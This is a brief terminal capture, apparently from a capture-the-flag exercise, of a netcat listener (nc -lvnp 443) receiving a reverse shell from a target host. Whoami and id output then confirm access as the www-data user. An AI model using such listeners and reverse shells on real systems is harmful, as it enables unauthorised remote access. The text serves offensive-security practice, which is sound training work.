 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/vizion]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.0.86] 33102
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$